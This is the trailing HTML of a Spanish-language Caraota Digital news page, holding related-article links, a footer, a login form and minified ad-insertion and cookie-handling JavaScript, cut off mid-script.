<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/AIRPORT-USA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/tormenta-invernal-de-gran-magnitud-paraliza-aeropuertos-casi-1-300-vuelos-cancelados-en-estados-unidos/" rel="bookmark">Tormenta invernal de gran magnitud paraliza aeropuertos: casi 1.300 vuelos cancelados en Estados Unidos</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div><div class="p-wrap p-small p-list-small-2" data-pid="266552"><div class="feat-holder"><div class="p-featured ratio-v1">
<a class="p-flink" href="https://caraotadigital.net/eeuu/estados-unidos-ataco-embarcacion-en-el-pacifico-dos-personas-murieron-y-una-sobrevivio/" title="VIDEO: Estados Unidos atacó embarcación en el Pacífico: dos personas murieron y una sobrevivió">
<img width="150" height="84" src="https://caraotadigital.net/wp-content/uploads/2026/01/EEUU-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><h5 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/estados-unidos-ataco-embarcacion-en-el-pacifico-dos-personas-murieron-y-una-sobrevivio/" rel="bookmark">VIDEO: Estados Unidos atacó embarcación en el Pacífico: dos personas murieron y una sobrevivió</a></h5><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-tax meta-bold">
<a class="meta-separate term-i-7659" href="https://caraotadigital.net/category/eeuu/">EEUU</a></div></div></div></div></div></div></div></div></div></div></article></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="b14215b6067ba40bbf395fee-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fcaraota-show%2Ffiltran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/caraota-show/filtran-video-donde-se-ve-la-cara-de-indigo-hija-de-evaluna-y-camilo-ricardo-montaner-molesto-dijo-que-no-es-etico/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="b14215b6067ba40bbf395fee-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
